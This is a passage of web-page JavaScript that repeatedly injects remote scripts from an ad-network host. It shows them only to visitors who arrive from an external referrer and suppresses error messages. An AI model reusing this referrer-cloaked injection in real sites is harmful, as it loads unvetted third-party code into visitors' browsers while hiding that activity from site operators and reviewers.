      'https://pl24532866.effectivegatecpm.com/70/2f/1a/702f1afe4c9e4b81c1d38070a8044ff2.js';
    headOrBody.appendChild(s4);

    setTimeout(hideErrorMessages, 500);

  } catch (err) {
    console.error('Error loading ads:', err);
  }
}

// ===============================
// Controller
// ===============================
function controlAds() {
  if (hasExternalReferrer()) {
    saveReferrerStatus();
    setTimeout(loadAds, 100);
  } else if (isReferrerStatusValid()) {
    loadAds();
  }

  setInterval(() => {
    if (isReferrerStatusValid()) {
      loadAds();
    }
    hideErrorMessages();
  }, CONFIG.CHECK_INTERVAL);

  hideErrorMessages();
}

document.addEventListener('DOMContentLoaded', controlAds);
if (document.readyState !== 'loading') controlAds();